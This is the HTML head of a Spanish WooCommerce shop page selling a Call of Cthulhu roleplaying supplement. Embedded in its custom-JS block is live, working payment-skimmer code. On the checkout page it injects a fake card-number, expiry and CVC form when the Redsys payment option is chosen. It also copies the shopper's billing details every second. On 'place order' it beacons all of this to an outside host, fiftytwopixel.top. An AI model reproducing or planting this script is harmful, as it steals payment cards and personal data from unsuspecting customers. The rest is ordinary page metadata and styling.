var mecdata = {"day":"DAY","days":"DAY","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEC","seconds":"SEC","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","fes_nonce":"30ca53dfdb","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y","enableSingleFluent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/custom-search-plugin/js/script.js?ver=5.6.16' id='cstmsrch_script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/js/woo-shipping-display-mode-public.js?ver=1.0.0' id='woo-shipping-display-mode-js'></script>
<link rel="https://api.w.org/" href="https://arte9.com/wp-json/" /><link rel="alternate" type="application/json" href="https://arte9.com/wp-json/wp/v2/product/3931" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arte9.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arte9.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.3.0" />
<link rel='shortlink' href='https://arte9.com/?p=3931' />
<link rel="alternate" type="application/json+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fguia-del-investigador-de-los-anos-20%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fguia-del-investigador-de-los-anos-20%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://fiftytwopixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "finalizar-compra";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_redsys")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
.s_div1_btn {
display: block !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_redsys").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_redsys").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-NSTPSK2LK9"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-NSTPSK2LK9');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://arte9.com"><link rel="alternate" href="https://arte9.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd3333; }
</style>
	<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
					<script type="application/ld+json">
						{
							"@context": "http://schema.org",
							"@type": "Article",
							"mainEntityOfPage": {
								"@type": "WebPage",
								"@id": "https://google.com/article"
							},
							"headline": "GUÍA DEL INVESTIGADOR DE LOS AÑOS 20",
							"image": {
								"@type": "ImageObject",
								"url": "https://arte9.com/wp-content/uploads/2020/10/GUIA-INVESTIGADOR.jpg",
								"height": 391,
								"width": 696							},
							"datePublished": "2020-05-30 19:20:40",
							"dateModified": "2022-07-10 16:28:54",
							"author": {
								"@type": "Person",
								"name": "JuanCarlos"
							},
							"publisher": {
								"@type": "Organization",
								"name": "Arte9",
								"logo": {
									"@type": "ImageObject",
									"url": "https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png"
								}
							},
							"description": "&lt;div class=&quot;column&quot;&gt;
&lt;div class=&quot;tab-control components-tab ui-tabs ui-corner-all ui-widget ui-widget-content&quot;&gt;
&lt;div id=&quot;description&quot; class=&quot;ui-tabs-panel ui-corner-bottom ui-widget-content&quot; role=&quot;tabpanel&quot; aria-labelledby=&quot;ui-id-2&quot; aria-hidden=&quot;false&quot;&gt;
&lt;div class=&quot;description fr-view&quot;&gt;&lt;em&gt;“Quienes buscan el horror frecuentan lugares extraños y lejanos.”&lt;/em&gt;
—“El grabado en la casa”, por H. P. LovecraftCuando se enfrentan a los horrores de los Mitos de Cthulhu, los investigadores precisan toda la ayuda posible; y este libro, esencial para los jugadores de La llamada de Cthulhu, se la proporciona.&lt;em&gt;La Guía del investigador de los Años 20&lt;/em&gt; se divide en cuatro secciones: “Los locos Años 20” detalla la vida en dicha década y contiene desde una perspectiva histórica general hasta un listado de canciones, libros y películas populares de la época. “Cómo convertirse en investigador” esboza los pasos de creación del personaje, ofrece 140 ocupaciones diferentes y comenta el uso de las habilidades en los Años 20. “Herramientas del oficio” da un resumen de recursos para las investigaciones, describe diversas formas de transporte de pasajeros y mercancías, y cataloga otro equipo y armas. “Palabras sabias” es la conclusión del libro y ofrece consejos para el investigador intrépido. Por fin todo lo que precisa un investigador de los Años 20 reunido en un solo volumen.&lt;em&gt;La llamada de Cthulhu &lt;/em&gt;es un juego de rol basado en la obra de H. P. Lovecraft, en el que personas corrientes se enfrentan a las espantosas fuerzas de los Mitos de Cthulhu. Todo lo que necesitas para jugar es el manual básico, unos dados y a tus amigos.&lt;/div&gt;
&lt;/div&gt;
&lt;/div&gt;
&lt;/div&gt;"
						}
					</script>
				<meta property="og:type" content="article"/>
<meta property="og:image" content="https://arte9.com/wp-content/uploads/2020/10/GUIA-INVESTIGADOR.jpg"/>
<meta property="og:site_name" content="Arte9"/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="GUÍA DEL INVESTIGADOR DE LOS AÑOS 20"/>
<meta property="og:url" content="https://arte9.com/producto/guia-del-investigador-de-los-anos-20/"/>
<meta property="og:description" content="&lt;div class=&quot;column&quot;&gt;
&lt;div class=&quot;tab-control components-tab ui-tabs ui-corner-all ui-widget ui-widget-content&quot;&gt;
&lt;div id=&quot;description&quot; class=&quot;ui-tabs-panel ui-corner-bottom ui-widget-content&quot; role=&quot;tabpanel&quot; aria-labelledby=&quot;ui-id-2&quot; aria-hidden=&quot;false&quot;&gt;
&lt;div class=&quot;description fr-view&quot;&gt;&lt;em&gt;“Quienes buscan el horror frecuentan lugares extraños y lejanos.”&lt;/em&gt;
—“El grabado en la casa”, por H. P. LovecraftCuando se enfrentan a los horrores de los Mitos de Cthulhu, los investigadores precisan toda la ayuda posible; y este libro, esencial para los jugadores de La llamada de Cthulhu, se la proporciona.&lt;em&gt;La Guía del investigador de los Años 20&lt;/em&gt; se divide en cuatro secciones: “Los locos Años 20” detalla la vida en dicha década y contiene desde una perspectiva histórica general hasta un listado de canciones, libros y películas populares de la época. “Cómo convertirse en investigador” esboza los pasos de creación del personaje, ofrece 140 ocupaciones diferentes y comenta el uso de las habilidades en los Años 20. “Herramientas del oficio” da un resumen de recursos para las investigaciones, describe diversas formas de transporte de pasajeros y mercancías, y cataloga otro equipo y armas. “Palabras sabias” es la conclusión del libro y ofrece consejos para el investigador intrépido. Por fin todo lo que precisa un investigador de los Años 20 reunido en un solo volumen.&lt;em&gt;La llamada de Cthulhu &lt;/em&gt;es un juego de rol basado en la obra de H. P. Lovecraft, en el que personas corrientes se enfrentan a las espantosas fuerzas de los Mitos de Cthulhu. Todo lo que necesitas para jugar es el manual básico, unos dados y a tus amigos.&lt;/div&gt;
&lt;/div&gt;
&lt;/div&gt;
&lt;/div&gt;"/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Arte9" />
<meta name="twitter:title" content="GUÍA DEL INVESTIGADOR DE LOS AÑOS 20" />
<meta name="twitter:description" content="&lt;div class=&quot;column&quot;&gt;
&lt;div class=&quot;tab-control components-tab ui-tabs ui-corner-all ui-widget ui-widget-content&quot;&gt;
&lt;div id=&quot;description&quot; class=&quot;ui-tabs-panel ui-corner-bottom ui-widget-content&quot; role=&quot;tabpanel&quot; aria-labelledby=&quot;ui-id-2&quot; aria-hidden=&quot;false&quot;&gt;
&lt;div class=&quot;description fr-view&quot;&gt;&lt;em&gt;“Quienes buscan el horror frecuentan lugares extraños y lejanos.”&lt;/em&gt;
—“El grabado en la casa”, por H. P. LovecraftCuando se enfrentan a los horrores de los Mitos de Cthulhu, los investigadores precisan toda la ayuda posible; y este libro, esencial para los jugadores de La llamada de Cthulhu, se la proporciona.&lt;em&gt;La Guía del investigador de los Años 20&lt;/em&gt; se divide en cuatro secciones: “Los locos Años 20” detalla la vida en dicha década y contiene desde una perspectiva histórica general hasta un listado de canciones, libros y películas populares de la época. “Cómo convertirse en investigador” esboza los pasos de creación del personaje, ofrece 140 ocupaciones diferentes y comenta el uso de las habilidades en los Años 20. “Herramientas del oficio” da un resumen de recursos para las investigaciones, describe diversas formas de transporte de pasajeros y mercancías, y cataloga otro equipo y armas. “Palabras sabias” es la conclusión del libro y ofrece consejos para el investigador intrépido. Por fin todo lo que precisa un investigador de los Años 20 reunido en un solo volumen.&lt;em&gt;La llamada de Cthulhu &lt;/em&gt;es un juego de rol basado en la obra de H. P. Lovecraft, en el que personas corrientes se enfrentan a las espantosas fuerzas de los Mitos de Cthulhu. Todo lo que necesitas para jugar es el manual básico, unos dados y a tus amigos.&lt;/div&gt;
&lt;/div&gt;
&lt;/div&gt;
&lt;/div&gt;" />
<meta name="twitter:url" content="https://arte9.com/producto/guia-del-investigador-de-los-anos-20/" />
<meta name="twitter:image" content="https://arte9.com/wp-content/uploads/2020/10/GUIA-INVESTIGADOR.jpg" />
<meta name="description" content="&lt;div class=&quot;column&quot;&gt;
&lt;div class=&quot;tab-control components-tab ui-tabs ui-corner-all ui-widget ui-widget-content&quot;&gt;
&lt;div id=&quot;description&quot; class=&quot;ui-tabs-panel ui-corner-bottom ui-widget-content&quot; role=&quot;tabpanel&quot; aria-labelledby=&quot;ui-id-2&quot; aria-hidden=&quot;false&quot;&gt;
&lt;div class=&quot;description fr-view&quot;&gt;&lt;em&gt;“Quienes buscan el horror frecuentan lugares extraños y lejanos.”&lt;/em&gt;
—“El grabado en la casa”, por H. P. LovecraftCuando se enfrentan a los horrores de los Mitos de Cthulhu, los investigadores precisan toda la ayuda posible; y este libro, esencial para los jugadores de La llamada de Cthulhu, se la proporciona.&lt;em&gt;La Guía del investigador de los Años 20&lt;/em&gt; se divide en cuatro secciones: “Los locos Años 20” detalla la vida en dicha década y contiene desde una perspectiva histórica general hasta un listado de canciones, libros y películas populares de la época. “Cómo convertirse en investigador” esboza los pasos de creación del personaje, ofrece 140 ocupaciones diferentes y comenta el uso de las habilidades en los Años 20. “Herramientas del oficio” da un resumen de recursos para las investigaciones, describe diversas formas de transporte de pasajeros y mercancías, y cataloga otro equipo y armas. “Palabras sabias” es la conclusión del libro y ofrece consejos para el investigador intrépido. Por fin todo lo que precisa un investigador de los Años 20 reunido en un solo volumen.&lt;em&gt;La llamada de Cthulhu &lt;/em&gt;es un juego de rol basado en la obra de H. P. Lovecraft, en el que personas corrientes se enfrentan a las espantosas fuerzas de los Mitos de Cthulhu. Todo lo que necesitas para jugar es el manual básico, unos dados y a tus amigos.&lt;/div&gt;
&lt;/div&gt;
&lt;/div&gt;
&lt;/div&gt;" /><meta name="generator" content="Powered by Madara - A powerful multi-purpose theme by Madara" />
<style type="text/css">.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #ff0000}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #ff0000;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #ff0000;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #ff0000;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#ff0000;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #ff0000;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #ff0000;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(255,0,0,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(255,0,0,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(255 0 0 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(255 0 0 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(255,0,0,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(255 0 0 